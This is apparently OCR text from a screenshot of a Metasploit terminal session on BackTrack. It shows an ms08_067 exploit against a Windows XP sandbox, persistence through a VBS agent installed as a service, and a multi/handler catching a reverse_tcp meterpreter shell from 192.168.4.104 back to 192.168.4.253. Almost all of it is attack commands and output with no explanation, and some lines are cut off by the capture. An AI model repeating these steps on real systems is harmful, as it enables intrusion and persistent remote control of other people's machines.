 root@bt: ~
File Edit View Term
File Edit View Terminal Help
root@bt:~# rdeskto
Autoselected keybo
WARNING: Remote de
root@bt:~# rdeskto
Autoselected keybo
WARNING: Remote de
root@bt:~#
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/XP-SANDBOX5_20111209
.5446/XP-SANDBOX5_20111209.5446.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.4.253 LPORT=4449
[*] Persistent agent script is 612552 bytes long
[+] Persisten Script written to C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[*] Executing script C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[+] Agent executed with PID 316
[*] Installing as service..
[*] Creating service EAFoPEDf
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 4449
lport => 4449
msf exploit(handler) > set lhost 192.168.4.253
lhost => 192.168.4.253
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.4.253:4449
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.4.104
[*] Meterpreter session 2 opened (192.168.4.253:4449 -> 192.168.4.104:1031) at 2011-12-09
01:04:18 -0500
meterpreter >